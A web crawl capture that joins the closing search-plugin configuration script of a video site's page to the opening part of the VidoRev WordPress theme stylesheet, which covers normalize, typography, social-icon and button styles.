window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1
body_size: 65128
content:
/*
Theme Name: VidoRev
Theme URI: https://beeteam368.net/vidorev/
Author: BeeTeam368
Author URI: http://themeforest.net/user/beeteam368
Description: Video WordPress Theme
Version: 2.9.9.9.8.3
License: Themeforest Licence
License URI: http://themeforest.net/licenses
Text Domain: vidorev
Tags: translation-ready, one-column, two-columns, three-columns, right-sidebar, custom-menu, editor-style, featured-images, theme-options, rtl-language-support
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# 1.0 Normalize
# 2.0 Typography
# 3.0 Elements
		3.1 - A Tag
		3.2 - P Tag
		3.3 - ul, ol, li, Tag
		3.4 - IMG Tag
		3.5 - Table Tag
		3.6 - Blockquote Tag
		3.7 - Pre Tag
		3.8 - Strong Tag
		3.9 - Social

# 4.0 Forms
		4.1 - Buttons
		4.2 - Fields

# 5.0 Layout
# 6.0 Navigation
		6.1 - Logo
		6.2 - Main Menu
		6.3 - Header Content
		6.4 - Top Menu
		6.5 - Navigation Tools
		6.6 - Top Search Box
		6.7 - Sticky Menu
		6.8 - Search Box Dropdown
		6.9 - Mobile Menu

# 7.0 Accessibility
# 8.0 Alignments
# 9.0 Clearings
# 10.0 Widgets
# 11.0 Content
		11.1 - Blog Listing
		11.2 - Post & Page
		11.3 - Playlist
		11.4 - Comment
		11.5 - Video Player
		11.6 - 404 Page
		11.7 - Search
		11.8 - Breadcrumbs
		11.9 - Top Watch Later
		11.10 - Top Login
		11.11 - Clean Login Re-Style
		11.12 - Author
		11.13 - Ads

# 12.0 Media
	## Captions
	## Galleries
	## InstagramFeed
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 1.0 Normalize (START)
--------------------------------------------------------------*/
html {
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
footer,
header,
nav,
section {
	display: block;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

figcaption,
figure,
main {
	display: block;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

b,
strong {
	font-weight: inherit;
}

b,
strong {
	font-weight: bolder;
}

code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

audio,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

img {
	border-style: none;
}

svg:not(:root) {
	overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0; /* 3 */
	white-space: normal;
}

progress {
	display: inline-block;
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

details,
menu {
	display: block;
}

summary {
	display: list-item;
}

canvas {
	display: inline-block;
}

template {
	display: none;
}

[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# 1.0 Normalize (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 2.0 Typography (START)
--------------------------------------------------------------*/
html {
	text-rendering: optimizeLegibility;
}

body,
.body-typography {
	-webkit-font-smoothing: antialiased !important;
	-moz-osx-font-smoothing: grayscale !important;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.8;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	color: #111111;
}

.font-size-10 {
	font-size: 10px;
}

.font-size-12 {
	font-size: 12px;
}

.font-size-18 {
	font-size: 18px;
}

.dark-background {
	color: #C4C4C4;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.h7 {
	margin: 0;
	padding: 0;
	background: none;
	border: none;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	outline: none;
	font-family: "Poppins", sans-serif;
	font-size: 16px;
	font-weight: 500;
	line-height: 1.35;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	color: #000000;
	word-break: break-word;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a,
.h7 a {
	text-decoration: none;
}

h1 a:focus,
h1 a:hover,
h2 a:focus,
h2 a:hover,
h3 a:focus,
h3 a:hover,
h4 a:focus,
h4 a:hover,
h5 a:focus,
h5 a:hover,
h6 a:focus,
h6 a:hover,
.h1 a:focus,
.h1 a:hover,
.h2 a:focus,
.h2 a:hover,
.h3 a:focus,
.h3 a:hover,
.h4 a:focus,
.h4 a:hover,
.h5 a:focus,
.h5 a:hover,
.h6 a:focus,
.h6 a:hover,
.h7 a:focus,
.h7 a:hover {
	text-decoration: none;
}

h1.extra-bold,
h2.extra-bold,
h3.extra-bold,
h4.extra-bold,
h5.extra-bold,
h6.extra-bold,
.h1.extra-bold,
.h2.extra-bold,
.h3.extra-bold,
.h4.extra-bold,
.h5.extra-bold,
.h6.extra-bold,
.h7.extra-bold {
	font-weight: 700;
}

h1,
.h1 {
	font-size: 26px;
}

h2,
.h2 {
	font-size: 23px;
}

h3,
.h3 {
	font-size: 20px;
}

h4,
.h4 {
	font-size: 18px;
}

h5,
.h5 {
	font-size: 16px;
}

h6,
.h6 {
	font-size: 14px;
}

.h7 {
	font-size: 12px;
}

.h-font-size-30 {
	font-size: 30px;
}

.h-font-size-36 {
	font-size: 36px;
}

@media (min-width:768px) {
	.h-font-size-40 {
		font-size: 40px;
	}

}

.h-font-size-48 {
	font-size: 48px;
}

@media (max-width:1199px) {
	.h1-small-desktop {
		font-size: 26px;
	}

}

@media (max-width:767px) {
	.h1-tablet {
		font-size: 26px;
	}

}

@media (max-width:767px) {
	.h2-tablet {
		font-size: 23px;
	}

}

@media (max-width:1199px) {
	.h3-small-desktop {
		font-size: 20px;
	}

}

@media (max-width:575px) {
	.h3-mobile {
		font-size: 20px;
	}

}

@media (max-width:575px) {
	.h5-mobile {
		font-size: 16px;
	}

}

@media (max-width:1450px) {
	.h5-small-desktop {
		font-size: 16px;
	}

}

@media (max-width:575px) {
	.h6-mobile {
		font-size: 14px;
	}

}

.dark-background h1,
.dark-background h2,
.dark-background h3,
.dark-background h4,
.dark-background h5,
.dark-background h6,
.dark-background .h1,
.dark-background .h2,
.dark-background .h3,
.dark-background .h4,
.dark-background .h5,
.dark-background .h6,
.dark-background .h7 {
	color: #FFFFFF;
}

.navigation-font {
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
}

.nav-font-size-12 {
	font-size: 12px;
}

.meta-font {
	font-family: "Poppins", sans-serif;
	font-size: 12px;
	font-weight: normal;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
}

.m-font-size-10 {
	font-size: 10px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

address {
	margin: 0 0 1.5em;
}

abbr,
acronym {
	cursor: help;
}

abbr[title],
acronym[title] {
	border-bottom: none;
}

mark,
ins {
	background: #FFF9C0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# 2.0 Typography (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 3.0 Elements (START)
--------------------------------------------------------------*/
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	overflow: visible;
	overflow-y: scroll;
}

html.disable-scroll {
	overflow: hidden;
}

body {
	margin: 0;
	padding: 0;
	-webkit-tap-highlight-color: transparent;
}

/*3.1 - A Tag*/
a {
	color: #000000;
	text-decoration: underline;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
}

a:hover,
a:active,
a:focus,
a:visited {
	outline: 0;
}

a:focus {
	color: #CC0000;
	text-decoration: underline;
}

a:hover {
	color: #CC0000;
	text-decoration: underline;
}

a.neutral {
	color: #999999;
}

a.neutral:focus {
	color: #000000;
}

a.neutral:hover {
	color: #000000;
}

a.main-color-udr {
	color: #CC0000;
}

a.main-color-udr:hover {
	text-decoration: underline;
}

.dark-background a {
	color: #FFFFFF;
}

.dark-background a:focus {
	color: #CC0000;
}

.dark-background a:hover {
	color: #CC0000;
}

.dark-background a.neutral {
	color: rgba(255, 255, 255, 0.8);
}

.dark-background a.neutral:focus {
	color: #FFFFFF;
}

.dark-background a.neutral:hover {
	color: #FFFFFF;
}

.dark-background.overlay-background a {
	color: #FFFFFF;
}

.dark-background.overlay-background a:focus {
	color: #FFFFFF;
}

.dark-background.overlay-background a:hover {
	color: #FFFFFF;
}

.dinginess-background a.neutral {
	color: #FFFFFF;
}

.dinginess-background a.neutral:focus {
	color: rgba(255, 255, 255, 0.68);
}

.dinginess-background a.neutral:hover {
	color: rgba(255, 255, 255, 0.68);
}

/*3.2 - P Tag*/
p {
	margin: 0;
	padding-top: 8px;
	padding-bottom: 7px;
}

p:empty {
	display: none;
}

/*3.3 - ul, ol, li, Tag*/
ul,
ol {
	line-height: 2.2;
	margin: 0;
}

ul {
	padding-left: 15px;
}

ul li ul {
	padding-left: 30px;
}

ul li ol {
	padding-left: 30px;
}

ol {
	padding-left: 15px;
}

ol li ol {
	padding-left: 30px;
}

ol li ul {
	padding-left: 30px;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/*3.4 - IMG Tag*/
img {
	max-width: 100%;
	height: auto;
	background: transparent;
	color: transparent;
}

/*3.5 - Table Tag*/
table {
	width: 100%;
	margin-top: 1.8em;
	margin-bottom: 1.8em;
	border-collapse: collapse;
	text-align: left;
}

table thead {
	background-color: #EAEAEA;
}

table tbody > tr:nth-child(even) {
	background-color: rgba(0, 0, 0, 0.02);
}

table tbody tr > *,
table thead tr > * {
	padding: 13px 20px 12px 20px;
	border: none;
	border: 1px solid rgba(0, 0, 0, 0.1);
}

.dark-background table thead {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background table tbody > tr:nth-child(even) {
	background-color: rgba(255, 255, 255, 0.05);
}

.dark-background table tbody tr > *,
.dark-background table thead tr > * {
	border-color: rgba(255, 255, 255, 0.1);
}

/*3.6 - Blockquote Tag*/
blockquote {
	display: block;
	padding: 13px 15px 13px 65px;
	margin: 20px 0 20px 0;
	position: relative;
	border-left: 10px solid #CC0000;
	border-right: 2px solid #CC0000;
	background: #000000;
	color: #999999;
	text-align: left;
	min-height: 87px;
}

blockquote:before {
	font-family: Georgia, serif;
	display: block;
	content: "\201C";
	font-size: 80px;
	font-weight: bold;
	position: absolute;
	left: 13px;
	top: -9px;
}

blockquote cite {
	display: block;
	margin-top: 8px;
}

@media (min-width:767px) {
	blockquote {
		padding: 13px 20px 13px 75px;
		font-size: 18px;
	}

	blockquote cite {
		font-size: 14px;
	}

	blockquote:before {
		left: 18px;
	}

}

blockquote::after {
	content: '';
}

blockquote a {
	text-decoration: none;
	background: rgba(255, 255, 255, 0.2);
	padding: 2px 6px;
	font-style: normal;
	color: #FFFFFF;
}

blockquote a:hover {
	text-decoration: none;
}

blockquote:first-child {
	margin-top: 0;
}

blockquote:last-child {
	margin-bottom: 0;
}

/*3.7 - Pre Tag*/
pre {
	background: #EEEEEE;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

.dark-background pre {
	background-color: rgba(255, 255, 255, 0.1);
}

/*3.8 - Strong Tag*/
strong {
	font-weight: 700;
}

/*3.9 - Social*/
.social-block {
	list-style: none;
	margin: 0;
	padding: 0;
}

.social-block > li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.social-block > li > a > span.icon {
	display: block;
	width: 40px;
	height: 40px;
	text-align: center;
	background-color: #606060;
	line-height: 40px;
	font-size: 14px;
	font-weight: normal;
	color: white;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s, opacity 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s, opacity 0.3s;
	position: relative;
}

.social-block > li > a > span.icon i.fa:before {
	font-size: 14px;
	line-height: 1;
}

.social-block > li > a:hover > span.icon {
	background-color: #222222;
}

.social-block > li.facebook-link > a:not(:hover) > span.icon {
	background-color: #3a5795;
}

.social-block > li.whatsapp-link > a:not(:hover) > span.icon {
	background-color: #25D366;
}

.social-block > li.twitter-link > a:not(:hover) > span.icon {
	background-color: #55acee;
}

.social-block > li.google-plus-link > a:not(:hover) > span.icon {
	background-color: #dd4b39;
}

.social-block > li.linkedin-link > a:not(:hover) > span.icon {
	background-color: #007bb6;
}

.social-block > li.tumblr-link > a:not(:hover) > span.icon {
	background-color: #37465d;
}

.social-block > li.pinterest-link > a:not(:hover) > span.icon {
	background-color: #cb211d;
}

.social-block > li.vk-link > a:not(:hover) > span.icon {
	background-color: #2b587a;
}

.social-block > li.youtube-link > a:not(:hover) > span.icon {
	background-color: #e62117;
}

.social-block > li.instagram-link > a:not(:hover) > span.icon {
	background-color: #3f729b;
}

.social-block.s-grid {
	margin: -5px;
	padding: 0;
}

.social-block.s-grid:before,
.social-block.s-grid:after {
	content: '';
	display: table;
	clear: both;
}

.social-block.s-grid > li {
	padding: 5px;
	margin: 0;
	float: left;
}

.social-block.s-grid.nav-style {
	margin: 0;
}

.social-block.s-grid.nav-style > li {
	padding: 0;
}

.social-block.s-grid.nav-style > li:last-child > a > span.icon {
	border-right: 1px solid rgba(255, 255, 255, 0.2);
}

.social-block.s-grid.nav-style > li > a > span.icon {
	width: 40px;
	height: 40px;
	line-height: 40px;
	color: rgba(255, 255, 255, 0.66);
	background-color: transparent;
	border-left: 1px solid rgba(255, 255, 255, 0.2);
}

.social-block.s-grid.nav-style > li > a:hover > span.icon,
.social-block.s-grid.nav-style > li > a.active-item > span.icon {
	color: white;
	background-color: rgba(255, 255, 255, 0.1);
	border-color: rgba(255, 255, 255, 0.1);
}

.social-block.s-grid.main-nav-style > li > a > span.icon {
	font-size: 18px;
	width: 50px;
	height: 50px;
	line-height: 50px;
}

.social-block.s-grid.main-nav-style > li > a > span.icon i.fa:before {
	font-size: 18px;
}

.social-block.s-grid.transparent-style > li {
	padding: 0;
}

.social-block.s-grid.transparent-style > li:last-child > a > span.icon {
	border-right: none;
}

.social-block.s-grid.transparent-style > li > a > span.icon {
	border-left: none;
	font-size: 14px;
	height: 50px;
	line-height: 50px;
}

.social-block.s-grid.transparent-style > li > a > span.icon i.fa:before {
	font-size: 14px;
}

.social-block.s-grid.transparent-style > li > a:hover > span.icon,
.social-block.s-grid.transparent-style > li > a.active-item > span.icon {
	background-color: transparent;
}

.social-block.s-grid.transparent-style .hasVideos {
	top: 10px;
}

.social-block.s-grid.big-icon > li > a > span.icon {
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 18px;
}

.social-block.s-grid.big-icon > li > a > span.icon i.fa:before {
	font-size: 18px;
}

.social-block.s-grid.small-style {
	margin: -3px;
}

.social-block.s-grid.small-style > li {
	padding: 3px;
}

.social-block.s-grid.small-style > li > a > span.icon {
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
}

.social-block.s-grid.small-style > li > a > span.icon i.fa:before {
	font-size: 12px;
}

.social-block.s-grid.mobile-style > li > a > span.icon {
	background-color: rgba(255, 255, 255, 0.15);
	color: #FFFFFF;
	font-size: 16px;
}

.social-block.s-grid.mobile-style > li > a > span.icon i.fa:before {
	font-size: 16px;
	line-height: 1;
}

.social-block.s-grid.light-style > li > a > span.icon {
	width: 32px;
	height: 32px;
	line-height: 30px;
	font-size: 12px;
	background-color: transparent;
	color: #999999;
	border: 1px solid #EAEAEA;
}

.social-block.s-grid.light-style > li > a > span.icon i.fa:before {
	font-size: 12px;
}

.social-block.s-grid.light-style > li > a:hover > span.icon {
	background-color: #999999;
	border-color: #999999;
	color: #FFFFFF;
}

.social-block.s-grid.light-style > li.facebook-link > a:hover > span.icon {
	background-color: #3a5795;
	border-color: #3a5795;
}

.social-block.s-grid.light-style > li.whatsapp-link > a:hover > span.icon {
	background-color: #25D366;
	border-color: #25D366;
}

.social-block.s-grid.light-style > li.twitter-link > a:hover > span.icon {
	background-color: #55acee;
	border-color: #55acee;
}

.social-block.s-grid.light-style > li.google-plus-link > a:hover > span.icon {
	background-color: #dd4b39;
	border-color: #dd4b39;
}

.social-block.s-grid.light-style > li.linkedin-link > a:hover > span.icon {
	background-color: #007bb6;
	border-color: #007bb6;
}

.social-block.s-grid.light-style > li.tumblr-link > a:hover > span.icon {
	background-color: #37465d;
	border-color: #37465d;
}

.social-block.s-grid.light-style > li.pinterest-link > a:hover > span.icon {
	background-color: #cb211d;
	border-color: #cb211d;
}

.social-block.s-grid.light-style > li.vk-link > a:hover > span.icon {
	background-color: #2b587a;
	border-color: #2b587a;
}

.social-block.s-grid.light-style > li.youtube-link > a:hover > span.icon {
	background-color: #e62117;
	border-color: #e62117;
}

.social-block.s-grid.light-style > li.instagram-link > a:hover > span.icon {
	background-color: #3f729b;
	border-color: #3f729b;
}

.dark-background .social-block > li > a:hover > span.icon {
	background-color: #FFFFFF;
	color: #000000;
}

.dark-background .social-block.s-grid.light-style > li > a > span.icon {
	border-color: #999999;
}

.dark-background .social-block.s-grid.light-style > li > a:hover > span.icon {
	background-color: #FFFFFF;
	border-color: #FFFFFF;
	color: #000000;
}

.dark-background .social-block.s-grid.light-style > li.facebook-link > a:hover > span.icon {
	background-color: #3a5795;
	border-color: #3a5795;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.whatsapp-link > a:hover > span.icon {
	background-color: #25D366;
	border-color: #25D366;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.twitter-link > a:hover > span.icon {
	background-color: #55acee;
	border-color: #55acee;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.google-plus-link > a:hover > span.icon {
	background-color: #dd4b39;
	border-color: #dd4b39;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.linkedin-link > a:hover > span.icon {
	background-color: #007bb6;
	border-color: #007bb6;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.tumblr-link > a:hover > span.icon {
	background-color: #37465d;
	border-color: #37465d;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.pinterest-link > a:hover > span.icon {
	background-color: #cb211d;
	border-color: #cb211d;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.vk-link > a:hover > span.icon {
	background-color: #2b587a;
	border-color: #2b587a;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.youtube-link > a:hover > span.icon {
	background-color: #e62117;
	border-color: #e62117;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.instagram-link > a:hover > span.icon {
	background-color: #3f729b;
	border-color: #3f729b;
	color: #FFFFFF;
}

.top-nav .social-block.s-grid.nav-style:not(:last-child) > li:last-child > a > span.icon {
	border-right: none;
}

/*--------------------------------------------------------------
# 3.0 Elements (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 4.0 Forms (START)
--------------------------------------------------------------*/

/*4.1 - Buttons*/
button,
input[type="button"],
input[type="submit"],
input[type="reset"],
.basic-button,
.next-content a,
.prev-content a,
.pmpro_btn,
.pmpro_btn:link,
.pmpro_content_message a,
.pmpro_content_message a:link,
.pmpro_checkout .pmpro_btn,
#nav-below.navigation a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.wp-block-button__link {
	border: none;
	background-image: none;
	text-shadow: none;
	vertical-align: top;
	display: inline-block;
	text-decoration: none;
	outline: none;
	margin: 0;
	cursor: pointer;
	text-align: center;
	min-width: 130px;
	border-radius: 0;
	-webkit-border-radius: 0;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s, opacity 0.3s, visibility 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s, opacity 0.3s, visibility 0.3s;
	box-shadow: none;
	-webkit-box-shadow: none;
	-webkit-tap-highlight-color: transparent;
	font-family: "Poppins", sans-serif;
	font-size: 12px;
	font-weight: 700;
	line-height: 1.35;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	text-transform: uppercase;
}

button:focus,
input[type="button"]:focus,
input[type="submit"]:focus,
input[type="reset"]:focus,
.basic-button:focus,
.next-content a:focus,
.prev-content a:focus,
.pmpro_btn:focus,
.pmpro_btn:link:focus,
.pmpro_content_message a:focus,
.pmpro_content_message a:link:focus,
.pmpro_checkout .pmpro_btn:focus,
#nav-below.navigation a:focus,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.wp-block-button__link:focus {
	outline: none;
	text-decoration: none;
}

button[aria-controls],
button[aria-live],
input[type="button"][aria-controls],
input[type="button"][aria-live],
input[type="submit"][aria-controls],
input[type="submit"][aria-live],
input[type="reset"][aria-controls],
input[type="reset"][aria-live],
.basic-button[aria-controls],
.basic-button[aria-live],
.next-content a[aria-controls],
.next-content a[aria-live],
.prev-content a[aria-controls],
.prev-content a[aria-live],
.pmpro_btn[aria-controls],
.pmpro_btn[aria-live],
.pmpro_btn:link[aria-controls],
.pmpro_btn:link[aria-live],
.pmpro_content_message a[aria-controls],
.pmpro_content_message a[aria-live],
.pmpro_content_message a:link[aria-controls],
.pmpro_content_message a:link[aria-live],
.pmpro_checkout .pmpro_btn[aria-controls],
.pmpro_checkout .pmpro_btn[aria-live],
#nav-below.navigation a[aria-controls],
#nav-below.navigation a[aria-live],
.woocommerce #respond input#submit[aria-controls],
.woocommerce #respond input#submit[aria-live],
.woocommerce a.button[aria-controls],
.woocommerce a.button[aria-live],
.woocommerce button.button[aria-controls],
.woocommerce button.button[aria-live],
.woocommerce input.button[aria-controls],
.woocommerce input.button[aria-live],
.wp-block-button__link[aria-controls],
.wp-block-button__link[aria-live] {
	min-width: 0;
}

button:not([aria-controls]):not([aria-live]),input[type="button"],input[type="submit"],input[type="reset"],.basic-button-default,.next-content a,.prev-content a,.pmpro_btn,.pmpro_btn:link,.pmpro_content_message a,.pmpro_content_message a:link,.pmpro_checkout .pmpro_btn,#nav-below.navigation a,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.wp-block-button__link {
	color: #FFFFFF;
	background-color: #CC0000;
	background: linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -webkit-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -moz-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	padding: 12px 20px 12px 20px;
	position: relative;
	z-index: 0;
}

button:not([aria-controls]):not([aria-live]):visited,input[type="button"]:visited,input[type="submit"]:visited,input[type="reset"]:visited,.basic-button-default:visited,.next-content a:visited,.prev-content a:visited,.pmpro_btn:visited,.pmpro_btn:link:visited,.pmpro_content_message a:visited,.pmpro_content_message a:link:visited,.pmpro_checkout .pmpro_btn:visited,#nav-below.navigation a:visited,.woocommerce #respond input#submit:visited,.woocommerce a.button:visited,.woocommerce button.button:visited,.woocommerce input.button:visited,.wp-block-button__link:visited {
	color: #FFFFFF;
	background-color: #CC0000;
	background: linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -webkit-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -moz-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
}

button:not([aria-controls]):not([aria-live]):hover,
button:not([aria-controls]):not([aria-live]):focus,
button:not([aria-controls]):not([aria-live]).active-item,input[type="button"]:hover,input[type="button"]:focus,input[type="button"].active-item,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"].active-item,input[type="reset"]:hover,input[type="reset"]:focus,input[type="reset"].active-item,.basic-button-default:hover,.basic-button-default:focus,.basic-button-default.active-item,.next-content a:hover,.next-content a:focus,.next-content a.active-item,.prev-content a:hover,.prev-content a:focus,.prev-content a.active-item,.pmpro_btn:hover,.pmpro_btn:focus,.pmpro_btn.active-item,.pmpro_btn:link:hover,.pmpro_btn:link:focus,.pmpro_btn:link.active-item,.pmpro_content_message a:hover,.pmpro_content_message a:focus,.pmpro_content_message a.active-item,.pmpro_content_message a:link:hover,.pmpro_content_message a:link:focus,.pmpro_content_message a:link.active-item,.pmpro_checkout .pmpro_btn:hover,.pmpro_checkout .pmpro_btn:focus,.pmpro_checkout .pmpro_btn.active-item,#nav-below.navigation a:hover,#nav-below.navigation a:focus,#nav-below.navigation a.active-item,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit.active-item,.woocommerce a.button:hover,.woocommerce a.button:focus,.woocommerce a.button.active-item,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce button.button.active-item,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce input.button.active-item,.wp-block-button__link:hover,.wp-block-button__link:focus,.wp-block-button__link.active-item {
	color: #FFFFFF;
	background-color: black;
	background: linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	background: -webkit-linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	background: -moz-linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	text-decoration: none;
}

.dark-background button:not([aria-controls]):not([aria-live]):hover,
.dark-background button:not([aria-controls]):not([aria-live]):focus,
.dark-background input[type="button"]:hover,
.dark-background input[type="button"]:focus,
.dark-background input[type="submit"]:hover,
.dark-background input[type="submit"]:focus,
.dark-background input[type="reset"]:hover,
.dark-background input[type="reset"]:focus,
.dark-background .basic-button-default:hover,
.dark-background .basic-button-default:focus,
.dark-background .next-content a:hover,
.dark-background .next-content a:focus,
.dark-background .prev-content a:hover,
.dark-background .prev-content a:focus,
.dark-background .pmpro_btn:hover,
.dark-background .pmpro_btn:focus,
.dark-background .pmpro_btn:link:hover,
.dark-background .pmpro_btn:link:focus,
.dark-background .pmpro_content_message a:hover,
.dark-background .pmpro_content_message a:focus,
.dark-background .pmpro_content_message a:link:hover,
.dark-background .pmpro_content_message a:link:focus,
.dark-background .pmpro_checkout .pmpro_btn:hover,
.dark-background .pmpro_checkout .pmpro_btn:focus,
.dark-background #nav-below.navigation a:hover,
.dark-background #nav-below.navigation a:focus,
.dark-background .woocommerce #respond input#submit:hover,
.dark-background .woocommerce #respond input#submit:focus,
